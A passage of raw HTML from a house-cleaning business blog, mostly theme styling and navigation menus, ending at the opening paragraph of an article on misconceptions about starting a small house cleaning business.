40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:18px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:26.25px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:21px;--wp--preset--font-size--larger:32px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}</style><style id='core-block-supports-inline-css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap}</style></head><body
class="wp-singular post-template post-template-templates post-template-template-toc-sidebar-full-width post-template-templatestemplate-toc-sidebar-full-width-php single single-post postid-6778 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-twentytwenty-child theme-twentytwenty woocommerce-no-js singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars template-toc-sidebar-full-width footer-top-visible"><a
class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><header
id="site-header" class="header-footer-group"><div
class="header-inner section-inner"><div
class="header-titles-wrapper">
<button
class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
<span
class="toggle-inner">
<span
class="toggle-icon">
<svg
class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path
d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
<span
class="toggle-text">Search</span>
</span>
</button><div
class="header-titles"><div
class="site-logo faux-heading"><a
href="https://www.housecleaningpro.net/" class="custom-logo-link" rel="home"><img
width="268" height="32" style="height: 32px;" src="https://www.housecleaningpro.net/wp-content/uploads/2023/12/cropped-HCP-Logo-Final-Aug-2023@2x.png" class="custom-logo" alt="House Cleaning Pro" decoding="async" srcset="https://www.housecleaningpro.net/wp-content/uploads/2023/12/cropped-HCP-Logo-Final-Aug-2023@2x.png 536w, https://www.housecleaningpro.net/wp-content/uploads/2023/12/cropped-HCP-Logo-Final-Aug-2023@2x-300x36.png 300w" sizes="(max-width: 536px) 100vw, 536px" /></a><span
class="screen-reader-text">House Cleaning Pro</span></div><div
class="site-description">Tips, Tricks, &amp; Secrets to Successfully Starting a House Cleaning Business</div></div><button
class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
<span
class="toggle-inner">
<span
class="toggle-icon">
<svg
class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path
fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
<span
class="toggle-text">Menu</span>
</span>
</button></div><div
class="header-navigation-wrapper"><nav
class="primary-menu-wrapper" aria-label="Horizontal"><ul
class="primary-menu reset-list-style"><li
id="menu-item-10138" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-10138"><a
href="https://www.housecleaningpro.net/blog/">Articles</a><span
class="icon"></span><ul
class="sub-menu"><li
id="menu-item-11200" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11200"><a
href="https://www.housecleaningpro.net/category/startup/">Startup</a></li><li
id="menu-item-11201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11201"><a
href="https://www.housecleaningpro.net/category/licensing/">Licensing</a></li><li
id="menu-item-11202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11202"><a
href="https://www.housecleaningpro.net/category/cleaning/">Cleaning Tips</a></li><li
id="menu-item-11203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11203"><a
href="https://www.housecleaningpro.net/category/customer-insights/">Customer Insights</a></li><li
id="menu-item-11204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11204"><a
href="https://www.housecleaningpro.net/category/customer/">Customer Service</a></li><li
id="menu-item-11205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11205"><a
href="https://www.housecleaningpro.net/category/data/">Data</a></li><li
id="menu-item-11206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11206"><a
href="https://www.housecleaningpro.net/category/finance/">Finance</a></li><li
id="menu-item-11207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11207"><a
href="https://www.housecleaningpro.net/category/hr/">HR</a></li><li
id="menu-item-11208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11208"><a
href="https://www.housecleaningpro.net/category/insurance/">Insurance</a></li><li
id="menu-item-11209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11209"><a
href="https://www.housecleaningpro.net/category/leadership/">Leadership</a></li><li
id="menu-item-11210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11210"><a
href="https://www.housecleaningpro.net/category/operations/">Operations</a></li><li
id="menu-item-11211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11211"><a
href="https://www.housecleaningpro.net/category/running-business/">Running a Cleaning Business</a></li><li
id="menu-item-11212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11212"><a
href="https://www.housecleaningpro.net/category/sales/">Sales</a></li><li
id="menu-item-11213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11213"><a
href="https://www.housecleaningpro.net/category/sales-marketing/">Sales &amp; Marketing</a></li><li
id="menu-item-11214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11214"><a
href="https://www.housecleaningpro.net/category/seo/">SEO</a></li><li
id="menu-item-11215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11215"><a
href="https://www.housecleaningpro.net/category/technology/">Technology</a></li></ul></li><li
id="menu-item-11494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11494"><a
href="https://www.housecleaningpro.net/shop/">Shop</a><span
class="icon"></span><ul
class="sub-menu"><li
id="menu-item-11479" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11479"><a
href="https://www.housecleaningpro.net/product/build-and-grow-a-house-cleaning-business-for-maximum-profits-pdf-book/">Build and Grow a House Cleaning Business for Maximum Profits – PDF book</a></li><li
id="menu-item-11480" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11480"><a
href="https://www.housecleaningpro.net/product/cleaning-estimate-worksheet-fast-and-accurate/">Cleaning Estimate Worksheet – Fast and Accurate</a></li><li
id="menu-item-11481" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11481"><a
href="https://www.housecleaningpro.net/product/cleaning-service-agreement-for-house-cleaning-businesses/">Cleaning Service Agreement for House Cleaning Businesses</a></li><li
id="menu-item-11482" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11482"><a
href="https://www.housecleaningpro.net/product/client-experience-bundle/">Client Welcome Packet Bundle</a></li><li
id="menu-item-11483" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11483"><a
href="https://www.housecleaningpro.net/product/client-invoice-form-for-house-cleaning-businesses/">Client invoice form for house cleaning businesses</a></li><li
id="menu-item-11484" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11484"><a
href="https://www.housecleaningpro.net/product/client-notices/">Client Notices</a></li><li
id="menu-item-11485" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11485"><a
href="https://www.housecleaningpro.net/product/complete-employee-handbooks-bundle/">Complete Employee Handbooks Bundle</a></li><li
id="menu-item-11486" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11486"><a
href="https://www.housecleaningpro.net/product/employee-and-hr-forms-bundle/">Employee and HR forms bundle</a></li><li
id="menu-item-11487" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11487"><a
href="https://www.housecleaningpro.net/product/employee-time-sheet-and-mileage-record/">Employee Time Sheet and Mileage Record</a></li><li
id="menu-item-11488" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11488"><a
href="https://www.housecleaningpro.net/product/house-cleaning-business-checklist/">House Cleaning Business Checklist</a></li><li
id="menu-item-11489" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11489"><a
href="https://www.housecleaningpro.net/product/house-cleaning-business-forms-package/">House Cleaning Business Forms Package</a></li><li
id="menu-item-11490" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11490"><a
href="https://www.housecleaningpro.net/product/phone-quote-form/">Phone Quote Form</a></li><li
id="menu-item-11491" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11491"><a
href="https://www.housecleaningpro.net/product/the-side-hustle-tips-and-tricks-to-build-a-cleaning-business/">The Side-Hustle: Tips and Tricks to Build a Cleaning Business</a></li><li
id="menu-item-11492" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11492"><a
href="https://www.housecleaningpro.net/product/the-startup-bundle-house-cleaning-forms-for-new-business-owners/">The Startup Bundle: House Cleaning Forms for New Business Owners</a></li><li
id="menu-item-11493" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11493"><a
href="https://www.housecleaningpro.net/product/work-order-template/">Work Order Template</a></li></ul></li><li
id="menu-item-11512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11512"><a
href="https://www.housecleaningpro.net/about-us/">About Us</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a
class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.housecleaningpro.net/shop/" title="Start shopping"><i
class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span
class="cartcontents">0 items</span><span
class="amount">&#36;0</span></a></li></ul></nav><div
class="header-toggles hide-no-js"><div
class="toggle-wrapper search-toggle-wrapper"><button
class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
<span
class="toggle-inner">
<svg
class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path
d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span
class="toggle-text">Search</span>
</span>
</button></div></div></div></div><div
class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div
class="search-modal-inner modal-inner"><div
class="section-inner"><form
role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.housecleaningpro.net/">
<label
for="search-form-1">
<span
class="screen-reader-text">
Search for:		</span>
<input
type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input
type="submit" class="search-submit" value="Search" /></form><button
class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
<span
class="screen-reader-text">
Close search				</span>
<svg
class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon
fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button></div></div></div></header><div
class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal"><div
class="menu-modal-inner modal-inner"><div
class="menu-wrapper section-inner"><div
class="menu-top"><button
class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
<span
class="toggle-text">Close Menu</span>
<svg
class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon
fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><nav
class="mobile-menu" aria-label="Mobile"><ul
class="modal-menu reset-list-style"><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-10138"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/blog/">Articles</a><button
class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10138 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span
class="screen-reader-text">Show sub menu</span><svg
class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon
fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul
class="sub-menu"><li
class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11200"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/category/startup/">Startup</a></div></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11201"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/category/licensing/">Licensing</a></div></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11202"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/category/cleaning/">Cleaning Tips</a></div></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11203"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/category/customer-insights/">Customer Insights</a></div></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11204"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/category/customer/">Customer Service</a></div></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11205"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/category/data/">Data</a></div></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11206"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/category/finance/">Finance</a></div></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11207"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/category/hr/">HR</a></div></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11208"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/category/insurance/">Insurance</a></div></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11209"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/category/leadership/">Leadership</a></div></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11210"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/category/operations/">Operations</a></div></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11211"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/category/running-business/">Running a Cleaning Business</a></div></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11212"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/category/sales/">Sales</a></div></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11213"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/category/sales-marketing/">Sales &amp; Marketing</a></div></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11214"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/category/seo/">SEO</a></div></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11215"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/category/technology/">Technology</a></div></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11494"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/shop/">Shop</a><button
class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-11494 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span
class="screen-reader-text">Show sub menu</span><svg
class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon
fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11479"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/product/build-and-grow-a-house-cleaning-business-for-maximum-profits-pdf-book/">Build and Grow a House Cleaning Business for Maximum Profits – PDF book</a></div></li><li
class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11480"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/product/cleaning-estimate-worksheet-fast-and-accurate/">Cleaning Estimate Worksheet – Fast and Accurate</a></div></li><li
class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11481"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/product/cleaning-service-agreement-for-house-cleaning-businesses/">Cleaning Service Agreement for House Cleaning Businesses</a></div></li><li
class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11482"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/product/client-experience-bundle/">Client Welcome Packet Bundle</a></div></li><li
class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11483"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/product/client-invoice-form-for-house-cleaning-businesses/">Client invoice form for house cleaning businesses</a></div></li><li
class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11484"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/product/client-notices/">Client Notices</a></div></li><li
class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11485"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/product/complete-employee-handbooks-bundle/">Complete Employee Handbooks Bundle</a></div></li><li
class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11486"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/product/employee-and-hr-forms-bundle/">Employee and HR forms bundle</a></div></li><li
class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11487"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/product/employee-time-sheet-and-mileage-record/">Employee Time Sheet and Mileage Record</a></div></li><li
class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11488"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/product/house-cleaning-business-checklist/">House Cleaning Business Checklist</a></div></li><li
class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11489"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/product/house-cleaning-business-forms-package/">House Cleaning Business Forms Package</a></div></li><li
class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11490"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/product/phone-quote-form/">Phone Quote Form</a></div></li><li
class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11491"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/product/the-side-hustle-tips-and-tricks-to-build-a-cleaning-business/">The Side-Hustle: Tips and Tricks to Build a Cleaning Business</a></div></li><li
class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11492"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/product/the-startup-bundle-house-cleaning-forms-for-new-business-owners/">The Startup Bundle: House Cleaning Forms for New Business Owners</a></div></li><li
class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11493"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/product/work-order-template/">Work Order Template</a></div></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11512"><div
class="ancestor-wrapper"><a
href="https://www.housecleaningpro.net/about-us/">About Us</a></div></li><li
class="menu-item menu-item-type-post_type menu-item-object-page wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a
class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.housecleaningpro.net/shop/" title="Start shopping"><i
class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span
class="cartcontents">0 items</span><span
class="amount">&#36;0</span></a></li></ul></nav></div><div
class="menu-bottom"></div></div></div></div><main
id="site-content"><article
class="post-6778 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-business-plan tag-concept tag-management tag-planning" id="post-6778"><header
class="entry-header has-text-align-center header-footer-group"><div
class="entry-header-inner section-inner medium"><div
class="entry-categories">
<span
class="screen-reader-text">
Categories				</span><div
class="entry-categories-inner">
<a
href="https://www.housecleaningpro.net/category/startup/" rel="category tag">Startup</a></div></div><h1 class="entry-title">Misconceptions People Have about Starting a Small House Cleaning Business</h1><div
class="intro-text section-inner max-percentage small"><p>People have many different reasons to start a small business. Sometimes they just want to earn a little extra money, others see house cleaning as a way to get out of a dead-end job or away from a boss they don&#8217;t like.</p></div><div
